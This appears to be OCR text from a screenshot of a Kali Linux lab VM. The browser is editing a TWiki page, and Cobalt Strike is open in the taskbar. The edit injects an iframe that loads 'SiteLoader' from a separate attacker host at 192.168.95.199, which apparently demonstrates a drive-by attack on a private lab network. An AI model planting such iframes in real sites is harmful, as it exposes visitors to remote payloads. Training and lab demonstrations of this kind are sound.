 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
TWiki . Main . WebHome (edit) - Iceweasel
File Edit View History Bookmarks Tools Help
TWiki . Main . WebHome (edit)
192.168.95.194/twiki/bin/edit/Main/WebHome?t=1381450043 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
TWiki . Main . WebHome (edit)
Change topic
<h1>Welcome to my Wiki</h1>
<p>This is content anyone can changed</p>
<strong>Hi</strong>
<iframe src="http://192.168.95.199:80/SiteLoader"
Don't forget - if you change something, do it in GoodStyle and follow the TextFormattingRules.
-- Main.TWikiGuest - 11 Oct 2013 <== This is your signature for easy copy & paste operation
Topic WebHome . { Preview Changes | Cancel edit }
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the property of the
contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.
root@kali: ~/cobaltstr... TWiki . Main . WebHo... Cobalt Strike